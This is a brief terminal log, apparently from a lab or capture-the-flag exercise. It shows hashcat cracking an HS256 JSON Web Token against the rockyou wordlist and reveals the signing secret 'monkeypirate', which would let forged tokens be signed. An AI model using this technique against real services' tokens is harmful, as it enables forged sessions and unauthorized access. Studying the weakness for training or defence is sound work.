 $ hashcat -m 16500 -a 0 token.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl
* Device #1: pthread-athlon64-Common KVM processor, 1436/2936 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTY5MjY0MDU4MywianRpIjoiYWRjYTViNzktNjA1Ni00MjZmLWEwN2UtYjIxYjA2NTdmNzNj
xNjkyNjQ0MTgzLCJyb2xlIjoiQ29vayJ9.mq723wfsrV0V0BHbosO3oyJWRd3suMBjdBrd7KPf6HM:monkeypirate